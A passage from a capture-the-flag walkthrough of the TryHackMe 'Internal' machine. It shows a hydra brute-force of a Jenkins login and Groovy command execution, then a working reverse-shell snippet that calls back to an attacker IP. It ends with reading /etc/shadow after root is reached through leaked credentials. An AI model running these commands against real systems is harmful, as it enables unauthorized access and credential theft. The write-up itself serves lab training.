
Again the login form! :|
Let’s run hydra for jenkins bruteforcing!
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 2222 http-post-form '/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=Invalid' -I 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-07 15:05:14
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:2222/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=Invalid
[2222][http-post-form] host: 127.0.0.1 login: admin password: ...
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-07 15:05:40
http://127.0.0.1:2222/script
admin:...
Getting code execution on Jenkins, we know that it supports groovy script execution.
def command = "cat /etc/passwd"
def proc = command.execute()
proc.waitFor()
println "Std Out: ${proc.in.text}"

The above doesn’t work due to some reason for reverse shell. We can use the following snippet from this gist.
String host="10.17.0.120";
int port=4444;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Got shell!
Enumerating the container found /opt/note.txt. It contained the following:
jenkins@jenkins:/opt$ cat note.txt
cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:...
Getting root!
Now, let’s try the following credentials as the root user.
www-data@internal:/tmp$ su - root
Password:
root@internal:~#
root@internal:~# id
uid=0(root) gid=0(root) groups=0(root)
root@internal:~# head /etc/shadow
root:...:18477:0:99999:7:::
daemon:*:18295:0:99999:7:::
r00t! This machine was purely based on enumeration. Hopefully, you enjoyed reading the walkthrough!